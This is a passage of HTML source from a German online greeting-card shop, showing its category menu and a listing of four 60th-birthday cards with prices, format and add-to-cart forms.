><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-7 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-12 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.hanra.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category344">
                            <a href="https://www.hanra.de/geburtstag.html"
                   title="">
                    Geburtstag                </a>
                        </li>
                    <li class="item category351">
                            <a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html"
                   title="">
                    Zahlengeburtstagskarten                </a>
                        </li>
                    <li class="item category357">
                            <strong>60. Geburtstag</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >60. Geburtstag</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.hanra.de\/geburtstag\/zahlengeburtstagskarten\/60-geburtstag.html","formKey":"dNTdpY14pw0WlN0c","post":false}}'>
                                                            <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">14</span> Artikel    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="sku"
                                >
                Artikelnummer            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="news_from_date"
                                    selected="selected"
                                >
                Neue Karten            </option>
            </select>
            <a title="In&#x20;aufsteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>In aufsteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17401"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-glueckwunschkarte-zum-60-52-49060.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17401">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-49060.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Gl&#xFC;ckwunschkarte&#x20;zum&#x20;60."/></span>
</span>
<style>.product-image-container-17401 {
    width: 200px;
}
.product-image-container-17401 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-glueckwunschkarte-zum-60-52-49060.html">
                                Glückwunschkarte zum 60.                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17401" data-price-box="product-id-17401">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17401"                data-price-amount="2.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,95 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-glueckwunschkarte-zum-60-52-49060.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17401"                data-price-amount="1.33"
        data-price-type=""
        class="price-wrapper ">1,33 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-49060"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/17401/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17401">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":17401,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_18019"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-52-52060.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-18019">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-52060.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Zahlengeburtstag"/></span>
</span>
<style>.product-image-container-18019 {
    width: 200px;
}
.product-image-container-18019 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-52-52060.html">
                                Zahlengeburtstag                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18019" data-price-box="product-id-18019">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-18019"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-52-52060.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="18019"                data-price-amount="1.35"
        data-price-type=""
        class="price-wrapper ">1,35 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-52060"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/18019/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="18019">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":18019,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_18017"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-52-52160.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-18017">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-52160.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Zahlengeburtstag"/></span>
</span>
<style>.product-image-container-18017 {
    width: 200px;
}
.product-image-container-18017 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-52-52160.html">
                                Zahlengeburtstag                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18017" data-price-box="product-id-18017">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-18017"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-52-52160.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="18017"                data-price-amount="1.35"
        data-price-type=""
        class="price-wrapper ">1,35 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-52160"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/18017/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="18017">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":18017,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_18011"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-52-51960.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-18011">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-51960.png"
            loading="lazy"
            width="200"
            height="320"
            alt="60.&#x20;Geburtstagskarte&#x20;Wandern&#x20;Berge&#x20;Stiefel"/></span>
</span>
<style>.product-image-container-18011 {
    width: 200px;
}
.product-image-container-18011 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-52-51960.html">
                                60. Geburtstagskarte Wandern Berge Stiefel                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18011" data-price-box="product-id-18011">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-18011"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-52-51960.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="18011"                data-price-amount="1.35"
        data-price-type=""
        class="price-wrapper ">1,35 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-51960"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/18011/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="18011">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":18011,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
